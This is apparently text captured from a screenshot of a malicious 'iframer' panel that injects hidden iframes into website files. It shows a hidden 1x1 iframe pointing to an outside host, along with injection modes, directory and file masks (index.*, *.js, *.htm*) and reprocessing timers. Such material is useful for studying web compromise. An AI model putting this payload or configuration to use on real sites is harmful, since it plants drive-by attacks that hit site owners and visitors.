 Iframer script URL
http://noproblemspzoo.pl/iframer.php
Iframe HTML code
<iframe src="http://admincptoolsdir.wha.la/adminscpmanager/?
072P " width="1" height="1" frameborder="0"></iframe>
Action mode
Off Check only Inject Preview (store in existing "iframed/")
Injection method
Smart Append Overwrite
Traverse max depth
3
Directory masks (one per line)
*www*
public*
domain*
File masks (one per line)
index.*
*.js
*.htm*
Reprocess in N days
3
Reprocess each account in N days. 0 - never
Process delay, hours
2
The found account stays idle for N hours and, if not added to the ignore lis
— gets processed